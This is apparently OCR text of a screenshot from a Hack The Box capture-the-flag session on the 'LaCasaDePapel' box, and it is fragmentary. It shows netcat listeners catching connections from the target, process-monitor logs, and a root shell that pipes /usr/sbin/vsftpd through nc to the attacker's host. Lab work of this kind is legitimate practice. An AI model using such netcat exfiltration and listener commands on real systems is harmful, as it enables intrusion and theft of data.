 Applications Places Terminal Fri 20:27 1
Open id_rsa Save
/tmp/mozilla_root0
root@htb: ~/htb/boxes/lacasedepapel
File Edit View Search Terminal Help
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.131.
Ncat: Connection from 10.10.10.131:41849.
root@htb:~/htb/boxes/lacasadepapel# ls
dali-la dali-la.pub nmap server.js ssh.pem ssl www
root@htb:~/htb/boxes/lacasadepapel# vim server.js
root@htb:~/htb/boxes/lacasadepapel# ls
dali-la dali-la.pub nmap server.js ssh.pem ssl www
root@htb:~/htb/boxes/lacasadepapel# nc -lvnp 9001 > vsftp
d
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.131.
Ncat: Connection from 10.10.10.131:33129.
root@htb:~/htb/boxes/lacasadepapel#
or-gCUaY6.log
2019/07/13 00:20:19 FS: CLOSE_WRITE | /var/log/messages
2019/07/13 00:20:19 FS: OPEN | /var/log/messages
2019/07/13 00:20:19 CMD: UID=0 PID=8472 | /sbin/getty -L 115200 ttyS0 vt10
0
2019/07/13 00:20:19 FS: MODIFY | /var/log/messages
2019/07/13 00:20:29 FS: CLOSE_WRITE | /var/log/messages
2019/07/13 00:20:29 FS: OPEN | /var/log/messages
2019/07/13 00:20:29 CMD: UID=0 PID=8473 | /sbin/getty -L 115200 ttyS0 vt10
0
2019/07/13 00:20:29 FS: MODIFY | /var/log/messages
2019/07/13 00:20:31 FS: OPEN | /usr/sbin/vsftpd
2019/07/13 00:20:31 CMD: UID=0 PID=8475 | nc 10.10.14.3 9001
2019/07/13 00:20:31 CMD: UID=0 PID=8474 | cat /usr/sbin/vsftpd
2019/07/13 00:20:31 FS: ACCESS | /usr/sbin/vsftpd
2019/07/13 00:20:31 FS: CLOSE_NOWRITE | /usr/sbin/vsftpd
ca.key
download.jade
error.jade
index.jade
node_modules
server.js
static
bash-4.4# ps -ef | grep vsftp
ps -ef | grep vsftp
3228 root 0:00 /usr/sbin/vsftpd /etc/vsftpd/vsftpd.conf
3448 root 40:14 /usr/sbin/vsftpd /etc/vsftpd/vsftpd.conf
3449 nobody 0:00 [vsftpd]
8466 root 0:00 grep vsftp
bash-4.4# cat /usr/sbin/vsftpd | nc 10.10.14.3 9001
cat /usr/sbin/vsftpd | nc 10.10.14.3 9001
bash-4.4# md5sum /usr/
[HTB-0] 0:openvpn 1:bashZ 2:nc* 3:bash- "htb" 20:27 12-Jul-19
Plain Text Tab Width: 8 Ln 1, Col 1 INS